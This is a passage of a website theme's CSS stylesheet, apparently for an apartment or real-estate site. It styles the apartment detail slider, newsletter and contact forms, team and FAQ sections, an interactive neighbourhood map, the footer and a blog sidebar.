.apartment-block .info-box h4{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 30px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-block .info-box h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .info-box h4 a{
    color: #ffffff;
}

.apartment-block .info-box .read-more{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/*** 

====================================================================
        Apartment Detail
====================================================================

***/

.apartment-detail{
    position: relative;
    padding: 120px 0 105px;
}

.apartment-detail .upper-box{
    position: relative;
}

.apartment-detail .slide-item{ 
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 80px 60px 60px;
}

.apartment-detail .upper-box .image{ 
    position: relative;
    margin-bottom: 0;
}

.apartment-detail .upper-box .image img{
    display: block;
    width: 100%;
    height: auto;
} 

.apartment-detail .upper-box .apartment-info{
    position: relative;
    float: right;
    background-color: #ffffff;
    padding: 50px 80px 45px;
    max-width: 370px;
    width: 100%;
    -webkit-transform:translateX(-50px);
    -ms-transform:translateX(-50px);
    transform:translateX(-50px);
    -webkit-transition:all 1000ms ease 100ms;
    -ms-transition:all 1000ms ease 100ms;
    transition:all 1000ms ease 100ms;
}

.apartment-detail .upper-box .active .apartment-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}


.apartment-detail .upper-box .apartment-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.apartment-detail .upper-box .apartment-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.apartment-detail .upper-box .apartment-info h5{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.apartment-detail .upper-box .features-list{
    position: relative;
    margin-bottom: 20px;
}

.apartment-detail .upper-box .features-list li{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-detail .owl-nav{
    display: none;
}

.apartment-detail .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.apartment-detail .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-detail .owl-dot.active,
.apartment-detail .owl-dot:hover{
    border: 6px solid #ffffff;
}

.apartment-detail .lower-content{
    position: relative;
    padding: 55px 0 0;
} 

.apartment-detail .lower-content .sec-title{
    margin-bottom: 40px;
}

.apartment-detail .lower-content p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

/*** 

====================================================================
        Newsletter Section
====================================================================

***/

.newsletter-section{
    position:relative;
    padding:120px 0px 70px;
    z-index: 1;
    border-bottom: 1px solid #f7f5f1;
}

.newsletter-section .title-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .title-column .inner-column{
    position: relative;
}

.newsletter-section .title-column .sec-title{
    margin-bottom: 0;
}

.newsletter-section .form-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .form-column .inner-column{
    position: relative;
}

/*Subscribe Form*/

.subscribe-form .form-group{
    position:relative;
    display:block;
    margin:0px;
    width:100%;
    padding-right:240px;
}

.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="tel"],
.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group textarea{
    position:relative;
    display:block;
    width:100%;
    line-height:25px;
    height:85px;
    font-size:18px;
    color:#6c6d70;
    font-weight: 500;
    background:#ffffff;
    padding:25px 40px;
    background-color:#f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.subscribe-form .form-group input::placeholder {
    color:#6c6d70; 
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
    position:absolute;
    right:0px;
    top:0px;
    height: 85px;
    color:#ffffff;
    font-size:18px;
    cursor:pointer;
    width: 210px;
    text-align: center;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform:uppercase;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
        Team Section
====================================================================

***/

.team-section{
    position: relative;
    padding: 120px 0 70px;
}

.team-block{
    position: relative;
    margin-bottom: 50px;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-block .image-box{
    position: relative;
}

.team-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-block .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image-box .image img{
    opacity: .70;
}

.team-block .info-box{
    position: relative;
    padding: 25px 0 0;
}

.team-block .info-box h6{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.team-block .info-box h6 a{
    color: #24262d;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .designation{
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 1.2em;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    margin-bottom: 15px;
}

.team-block .info-box .social-links{
    position: relative;
}

.team-block .info-box .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-block .info-box .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        Team Single
====================================================================

***/

.team-single{
    position: relative;
    padding: 120px 0 0;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-single .image-column{
    position: relative;
}

.team-single .image-column .image-box{
    position: relative;
}

.team-single .image-box{
    position: relative;
}

.team-single .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-single .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .image-box:hover .image img{
    opacity: .70;
}

.team-single .content-column{
    position: relative;
}

.team-single .content-column .inner-column{
    position: relative;
    padding-left: 70px;
}

.team-single .content-column .info-box{
    position: relative;
    margin-bottom: 40px;
}

.team-single .info-box .name{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 3px;
}

.team-single .info-box .designation{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.team-single .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.team-single .social-links{
    position: relative;
}

.team-single .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-single .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        FAQ's Section
====================================================================

***/

.faqs-section{
    position: relative;
    padding: 120px 0 70px;
    background-color: #f7f5f1;
}

.faqs-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.faqs-section .image-column .inner-column{
    position: relative;
    padding-right: 35px;
}

.faqs-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.faqs-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.default-accordion-box{
    position: relative;
}

.default-accordion-box .block {
    position: relative;
    margin-bottom: 10px;
}

.default-accordion-box .block:last-child{
    margin-bottom: 0;
}

.default-accordion-box .block .acc-btn{
    position:relative;
    font-size:18px;
    line-height:22px;
    color:#24262d;
    font-weight:600;
    cursor:pointer;
    padding:30px 40px;
    background-color: #ffffff;
    padding-right: 100px;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn:before{
    position:absolute;
    right: 40px;
    top:30px;
    font-size: 14px;
    font-weight: 700;
    color: #6c6d70;
    line-height: 22px;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn.active{
    position: relative;
    background-color: #24262d;
    color: #ffffff;
}

.default-accordion-box .block .acc-btn.active:before{
    content: "\f068";
}

.default-accordion-box .block .acc-content{
    position:relative;
    display:none;
}

.default-accordion-box .block .content{
    position:relative;
    padding: 35px 40px 25px;
}

.default-accordion-box .block .acc-content.current{ 
    display: block;
}

.default-accordion-box .block .content .text{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Fluid Section One
====================================================================

***/

.fluid-section-one{
    position: relative;
    background-color: #24262d;
}

.fluid-section-one .outer-container{
    position: relative;
}

.fluid-section-one .image-column{
    position: absolute;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
}

.fluid-section-one .image-column .image-box{
    position: relative;
    display: none;
}

.fluid-section-one .image-column .image-box img{
    display: block;
    width: 100%;
    height: auto;
}

.fluid-section-one .feature-column{
    position: relative;
    float: right;
    width: 50%;
}

.fluid-section-one .feature-column .inner-column{
    position: relative;
    max-width: 	600px;
    width: 100%;
    float: left;
    padding: 110px 35px 80px 100px;
}

.fluid-section-one .feature-column .sec-title{
    margin-bottom: 35px;
}

.fluid-section-one .feature-column .sec-title h2{
    line-height: 1.2em;
}

.fluid-section-one .feature-column .text-content{
    position:relative;
    font-size:18px;
    line-height: 1.7em;
    color: #fff;
    font-weight:500;
    margin-bottom:50px;
}

.feature-block{
    position: relative;
    margin-bottom: 40px;
}

.feature-block .inner-box{
    position: relative;
    display: block;
}

.feature-block .icon{
    position: relative;
    display: block;
    font-size: 40px;
    line-height: 1em;
    color: #ffffff;
    margin-bottom: 20px;
    font-weight: 400;
}

.feature-block h6{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.map-section{
    position: relative;
    padding: 120px 0;
}

.map-section .map-outer{
    position: relative;
}

.map-section .map-canvas{
    position: relative;
    height: 530px;
    width: 100%;
}

.map-section .contact-info{
    position: absolute;
    right: 60px;
    top: 80px;
    background-color: #ffffff;
    padding: 60px 80px 45px;
    max-width: 370px;
    width: 100%;
    z-index: 99;
}

.map-section .contact-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.map-section .contact-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.map-section .contact-info li{
    position: relative;
    margin-bottom: 30px;
}

.map-section .contact-info li span{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 1em;
    color: #24262d;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.map-section .contact-info li p{
    display: block;
    font-size: 18px;
    line-height: 24px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.map-section .contact-info li a{
    color: #6c6d70;
}

.map-section .contact-info li a:hover{
    text-decoration:underline;	
}

/*** 

====================================================================
        Contact Map Section
====================================================================

***/

.neighbour-section{
    position: relative;
}

.neighbour-section .upper-box{
    position: relative;
    padding: 80px 0;
    background-color: #f7f5f1;
}

.neighbour-section .upper-box .sec-title{
    margin-bottom: 0;
}

.neighbour-section .map-outer{
    position: relative;
    background-color: #24262d;
    padding: 120px 0;
}

.neighbour-section .map-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.map-canvas{
    position: relative;
}

.map-data{
    text-align:center;
    font-size:14px;
    font-weight:400;
    line-height:1.8em;
}

.map-data a{
    display: block;
}

.map-data h6{
    font-size:16px;
    font-weight:700;
    text-align:center;
    margin-bottom:5px;
    color:#121212;
}

.neighbour-section .clicker-box{
    position: relative;
    float: right;
    max-width: 500px;
    width: 100%;
    background-color: #ffffff;
    margin-top: 20px;
    padding: 50px 20px;
    z-index: 99;	
}

.neighbour-section .clicker-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top: -18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.neighbour-section .clicker-box:after {
    position: absolute;
    right: 0;
    top: -18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.near-by-clicker{
    position: relative;
    max-width: 350px;
    margin:0 auto;
    max-height:385px;
    overflow-y:auto;
}

.neighbour-section .mCSB_inside > .mCSB_container{
    margin-right:0px;
    padding-right:30px;	
}

.neighbour-section .mCSB_scrollTools .mCSB_draggerRail{
    background:#ffffff;	
}

.near-by-clicker .block {
    position: relative;
    padding: 25px 0;
    border-bottom: 1px solid #f8f6f2;
}

.near-by-clicker .block:last-child{
    margin-bottom: 0;
    border-bottom:none;
    padding-bottom:17px;
}

.near-by-clicker .block .acc-btn{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    cursor: pointer;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .icon{
    position:absolute;
    right: 0px;
    top:0px;
    font-size: 14px;
    color: #9a9ca2;
    text-align: center;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .acc-btn.active .icon:before{
    content: "\f068";
}

.near-by-clicker .block .acc-content{
    position:relative;
    display:none;
}

.near-by-clicker .block .content{
    position:relative;
    padding-top:7px;
}

.near-by-clicker .block .acc-content.current{ 
    display: block;
}

.near-by-clicker .block .content .title{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.near-by-clicker .block .content .distance{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer{
    position: absolute;
    left: 0;
    top: 0;
    width: 66.6%;
    height: 100%;
}

.neighbour-section .place-outer .place-holder{
    position: absolute;
    z-index: 101;
}

.neighbour-section .place-outer .place-holder .place-mark{
    position: relative;
    display: inline-block;
    border: 6px solid rgba(255,255,255,0.10);
    cursor:pointer;
}

.neighbour-section .place-outer .place-holder.active .place-mark{
    border: 6px solid rgba(222,158,83,0.10);
}

.neighbour-section .place-outer .place-holder .place-mark span{
    position: relative;
    display: block;
    height: 8px;
    width: 8px;
    background-color: #ffffff;
}
.neighbour-section .place-outer .place-holder .place-info{
    position: absolute;
    left: -28px;
    bottom: 70%;
    margin-bottom: 40px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.neighbour-section .place-outer .place-holder.active .place-info{
    opacity: 1;
    bottom: 100%;
    visibility: visible;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
    position: relative;
    padding: 20px 40px 40px;
    min-width: 300px;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #de9e53;
    border-right: 21px solid transparent;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .title{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.neighbour-section .place-outer .place-holder .place-info .text{
    display: block;
    font-size: 17px;
    color: #ffffff;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 20px;
}

.neighbour-section .place-outer .place-holder .place-info .distance{
    display: block;
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer .place-holder .place-info:before{
    position: absolute;
    bottom: -19px;
    left: 28px;
    border-right: 31px solid transparent;
    border-top: 22px solid #de9e53;
    content: "";
}

.neighbour-section .place-outer .place-1{
    position: absolute;
    left: 13%;
    top: 10%;
}

.neighbour-section .place-outer .place-2{
    position: absolute;
    left: 49%;
    top: 18%;
}

.neighbour-section .place-outer .place-3{
    position: absolute;
    right: 25%;
    top: 36%;
}

.neighbour-section .place-outer .place-4{
    position: absolute;
    left: 42%;
    top: 68%;
}

.neighbour-section .place-outer .place-5{
    position: absolute;
    left: 22%;
    top: 83%;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.contact-section{
    position: relative;
    padding: 0 0 120px;
}

.contact-section .contact-form{
    position: relative;
    max-width: 770px;
    margin: 0 auto;
}

.contact-form .row{
    margin: 0 -5px;
}

.contact-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.contact-form .form-group:last-child{
    margin-bottom: 0;
}

.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="email"],
.contact-form .form-group textarea,
.contact-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.contact-form .form-group textarea{
    height: 215px;
    resize: none;
}

.contact-form .form-group input[type="submit"],
.contact-form .form-group button{
    padding: 19px 60px;
}

.contact-form ::-webkit-input-placeholder{color: #6c6d70;}

.contact-form ::-moz-input-placeholder{color: #6c6d70;}

.contact-form ::-ms-input-placeholder{color: #6c6d70;}

.contact-form label.error{
    color: #ff0000;
    text-transform: uppercase;
}

/*** 

====================================================================
        Main Footer
====================================================================

***/

.main-footer{
    position:relative;
    background-color:#24262d;
}

.main-footer .footer-widget{
    position:relative;
    margin-bottom:0px;
}

.main-footer .widgets-section{
    position:relative;
    padding:120px 0px 20px;
}

.main-footer .widgets-section:before{
    position: absolute;
    left: 100%;
    top: 0;
    height: 1000%;
    width: 1000%;
    content: "";
    background-color: #1d1f25;
    margin-left: -400px;
}

.main-footer .footer-widget .widget-title{
    position:relative;
    font-size:22px;
    color:#ffffff;
    font-weight:700;
    line-height:1.2em;
    margin-bottom:35px;
    text-transform:uppercase;
    letter-spacing: 0.08em;
}

.main-footer .contact-widget{
    position: relative;
    margin-bottom: 45px;
}

.main-footer .contact-info-list{
    position: relative;
    margin-top: -8px;
}

.main-footer .contact-info-list li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .contact-info-list li strong{
    color: #ffffff;
    display: block;
    font-weight: 700;
}

.main-footer .contact-info-list li a{
    color: #9a9ca2;
}

/* Agent Widget */
.main-footer .agent-widget{
    position: relative;
}

.main-footer .agent-block{
    position: relative;
    margin-top: 35px;
}

.main-footer .agent-block .agent-info{
    position: relative;
    padding-left: 160px;
    height: 125px;
    margin-bottom: 15px;
}

.main-footer .agent-block .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
}

.main-footer .agent-block .thumb img{
    width: 100%;
    display: block;
}

.main-footer .agent-block .name{
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
}

.main-footer .agent-block .designation{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info{
    position: relative;
}

.main-footer .agent-widget .contact-info li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info li a{
    color: #fff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .agent-widget .contact-info li a:hover{
    color: #ffffff;
}

/* Map Widget */
.main-footer .map-widget{
    position: relative;
    max-width: 710px;
}

.main-footer .map-outer{
    position: relative;
    background-color: #313339;
}

.main-footer .map-canvas{
    height: 200px;
    width: 100%;
}

.request-form{
    position: relative;
    z-index: 1;
}

.request-form .form-group{
    position:relative;
    margin-bottom:10px;
}

.request-form .form-group:last-child{
    margin-bottom: 0;
}

.request-form .ui-selectmenu-button.ui-button,
.request-form .form-group input[type="text"],
.request-form .form-group input[type="email"],
.request-form .form-group input[type="tel"],
.request-form .form-group input[type="url"],
.request-form .form-group textarea,
.request-form .form-group select{
    position: relative;
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 31px;
    color: #ffffff;
    font-weight: 500;
    height: 65px;
    padding: 15px 26px;
    background-color: transparent;
    border: 2px solid #272930;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.request-form ::-webkit-input-placeholder{color: #9a9ca2;}
.request-form ::-moz-input-placeholder{color: #9a9ca2;}
.request-form ::-ms-input-placeholder{color: #9a9ca2;}
.request-form .form-group textarea{
    height: 195px;
    resize: none;
    margin-bottom: 5px;
}

.request-form .form-group input[type=submit],
.request-form .form-group button{
    padding: 19px 60px;
}

.request-form label.error{
    color: #ff0000;
    margin-top: 5px;
}

.main-footer .form-widget{
    position: relative;
    padding-left: 30px;
}

/* Footer Bottom */
.main-footer .footer-bottom{
    position:relative;
}

.main-footer .footer-bottom .auto-container{
    position: relative;
}

.main-footer .footer-bottom .auto-container:before{
    position: absolute;
    top: 0;
    right: 100%;
    width: 1000%;
    height: 100%;
    background-color: #1d1f25;
    content: "";
    margin-right: -15px;
}

.main-footer .footer-bottom .inner-container{
    position: relative;
    background-color: #1d1f25;
    max-width: 690px;
    width: 100%;
    padding:35px 0px;
    padding-right: 40px;
    margin-right: 20px;
}

.main-footer .footer-bottom .inner-container:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #1d1f25;
    content: "";
}

.main-footer .footer-bottom .inner-container:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0;
    width: 21px;
    background-color: #1d1f25;
    content: "";
}

.main-footer .footer-bottom .copyright{
    position:relative;
    float: left;
    font-size:14px;
    color:#fff;
    line-height: 30px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-footer .footer-bottom .copyright a{
    color:rgba(255,255,255,0.70);
    display: inline-block;
}

.main-footer .footer-bottom .copyright a:hover{
    text-decoration: underline;
}

.main-footer .footer-bottom .social-links{
    position:relative;
    float: right;
}

.main-footer .footer-bottom .social-links li{
    position:relative;
    margin-left:30px;
    display:inline-block;
}

.main-footer .footer-bottom .social-links li:first-child{
    margin-left: 0;
}

.main-footer .footer-bottom .social-links li a{
    position:relative;
    font-size: 16px;
    color: #ffffff;
    line-height: 30px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

/*** 

====================================================================
        Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
    position:relative;
    padding:120px 0px 70px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
    margin-bottom:50px;
}

.sidebar-widget{
    position:relative;
    margin-bottom:30px;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

.sidebar-widget .widget-content{
    position: relative;
    border: 2px solid #f7f5f1;
    padding: 35px;
}

.sidebar-widget .widget-content:before{
    position: absolute;
    right: -7px;
    top: 0;
    height: 20px;
    width: 20px;
    border-left: 2px solid #f7f5f1;
    background-color: #ffffff;
    content: "";
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform-origin: top left;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

/* Sidebar Title */

.sidebar-title{
    position: relative;
    display: block;
    font-size: 21px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom:25px;
}

/*Search Box Widget*/

.sidebar .search-box{
    position: relative;
    background-color: #24262d;
    padding: 5px 25px 25px;
    margin-top: 20px;
}

.sidebar .search-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #24262d;
    content: "";
}

.sidebar .search-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #24262d;
    border-right: 21px solid transparent;
    content: "";
}

.sidebar .search-box .form-group{
    position:relative;
    margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
    position:relative;
    display:block;
    font-size:18px;
    line-height:30px;
    width:100%;
    height:50px;
    color:#ffffff;
    font-weight: 500;
    background:#24262d;
    padding:10px 50px 10px 25px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
    position:absolute;
    right: 25px;
    top: 0;
    height:50px;
    display:block;
    font-size:16px;
    line-height:100%;
    font-weight:normal;
    background:#24262d;
}

/*Post Widget*/

.sidebar .widget_posts-widget .post{
    position:relative;
    margin-bottom: 55px;
}

.sidebar .widget_posts-widget .post:last-child{
    margin-bottom: 0;
}

.sidebar .widget_posts-widget .post .post-inner{
    position:relative;
    padding-left:80px;
    min-height:60px;
}

.sidebar .widget_posts-widget .post .post-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width:60px;
}

.sidebar .widget_posts-widget .post .post-thumb img{
    display:block;
    width:100%;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post .text{
    position:relative;
    font-size:16px;
    line-height:24px;
    font-weight:500;
    color:#6c6d70;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.sidebar .widget_posts-widget .post .text a{
    color:#6c6d70;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post a:hover{
    color:#e3ac6d;
}

.sidebar .widget_posts-widget .post-info{
    position:relative;
    display: block;
    font-size:14px;
    font-weight:600;
    line-height:1em;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 13px;
}

/* Blog Categories */

.blog-categories{
    position:relative;
}
.sidebar-widget .widget-content ul li,
.blog-categories li{
    position:relative;
    margin-bottom: 15px;
}
.sidebar-widget .widget-content ul li.menu-item-has-children,
.sidebar-widget .widget-content ul li ul li{
    margin-top: 10px;
    margin-bottom: 0px;
}
.sidebar-widget .widget-content ul {
    padding: 0;
    list-style: none;
}
